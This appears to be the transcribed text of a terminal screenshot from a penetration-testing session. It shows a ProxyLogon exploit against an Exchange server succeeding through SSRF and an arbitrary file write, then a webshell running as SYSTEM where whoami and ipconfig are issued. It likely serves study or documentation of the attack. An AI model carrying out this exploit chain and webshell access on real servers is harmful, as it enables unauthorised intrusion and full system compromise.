 exp10it@kali: /media/psf/Tools/域渗透/Exchange/ProxyLogon
文件 动作 编辑 查看 帮助
SID: S-1-5-21-533686307-2117412543-4200729784-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
SessionID: 38c9a5e5-944d-42d0-8eee-1baa599e0f8e
CanaryToken: c38fMCbG-0aEUdrmHX7oNvIXjcUfmtsId7cNwq1Zjxj-Xv8pIluTE-1IRr8aPkjkFvgln9wNsLg.
OABId: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
# whoami
nt authority\system
# ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b0dd:eff:2fef:3c56%2
IPv4 地址 . . . . . . . . . . . . : 172.22.3.9
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
隧道适配器 isatap.{1396F79B-5314-44E5-8EC8-34CCFDC24B88}:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
#